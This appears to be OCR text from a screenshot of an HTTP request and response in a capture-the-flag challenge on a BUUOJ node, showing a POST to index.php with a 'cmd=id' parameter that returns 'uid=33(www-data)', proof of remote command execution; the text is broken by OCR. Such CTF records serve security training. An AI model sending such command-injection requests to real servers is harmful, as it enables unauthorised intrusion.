 POST /index.php?img=&cmd=id HTTP/1.1
Host:
72457e4a-83aa-4f58-bb83-66fd9201386f.node4.buuoj.cn
:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin:
http://72457e4a-83aa-4f58-bb83-66fd9201386f.node4.b
uuoj.cn:81
Connection: close
Referer:
? < + > 输入搜索字词 没有比赛
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 26 Sep 2022 06:35:43 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 301
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img
src='data:image/gif;base64,'></img><br>id<br>uid=3
3(www-data) gid=33(www-data)
groups=33(www-data)
<html>
<style>
body{
background:url(./bj.png) no-repeat
center center;
background-size:cover;
background-attachment:fixed;
? < + > 输入搜索字词 没有比